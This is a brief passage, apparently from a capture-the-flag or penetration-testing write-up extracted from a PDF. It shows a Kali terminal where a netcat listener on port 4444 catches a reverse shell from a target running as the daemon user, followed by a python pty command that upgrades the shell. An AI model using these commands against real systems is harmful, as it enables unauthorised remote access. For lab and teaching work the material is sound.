 (root㉿kali)-[/home/lucifer]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.16.197] from (UNKNOWN) 58977
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/
13:11:33 up 7 min, 0 users, load average: 0.01, 0.02, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
Free Password Hash Cracker
$ python -c 'import pty; pty.spawn("/bin/bash");'